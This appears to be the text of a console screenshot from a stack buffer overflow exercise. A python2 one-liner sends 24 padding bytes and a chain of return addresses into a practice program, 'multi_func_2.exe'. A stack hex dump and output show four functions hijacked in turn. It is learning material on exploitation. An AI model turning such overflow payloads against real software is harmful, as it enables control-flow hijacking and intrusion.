 C:\Windows\System32\cmd.exe
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>python2 -c "print 'A'*24 + '\x40\x10\x40\x00\x09\x15\x40\x00\x30\x31\x40
\x00\x40\x10\x40\x00\x09\x15\x40\x00\x3c\x31\x40\x00\x40\x10\x40\x00\x09\x15\x40\x00\x18\x31\x40\x00\x40\x10\x40\x00\x09\x15\x40\x00\x24\x31\x40\x00'
" | .\multi_func_2.exe
What your name : 0x0019ff04  28 ff 19 00 7f 12 40 00 04 ff 19 00 80 00 00 00   (.....@.........
0x0019ff14  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41   AAAAAAAAAAAAAAAA
0x0019ff24  41 41 41 41 41 41 41 41 40 10 40 00 09 15 40 00   AAAAAAAA@.@...@.
0x0019ff34  30 31 40 00 40 10 40 00 09 15 40 00 3c 31 40 00   01@.@.@...@.<1@.
0x0019ff44  40 10 40 00 09 15 40 00 18 31 40 00 40 10 40 00   @.@...@..1@.@.@.
0x0019ff54  09 15 40 00 24 31 40 00 00 00 00 00 cc ff 19 00   ..@.$1@.........
0x0019ff64  bb 1c 40 00 34 2b b3 db 00 00 00 00 80 ff 19 00   ..@.4+..........
0x0019ff74  29 fa f6 75 00 e0 2e 00 10 fa f6 75 dc ff 19 00   )..u.......u....
Your Name is AAAAAAAAAAAAAAAAAAAAAAAA@►@Run Func1!
Run Func2!
Run Func3!
Run Func4!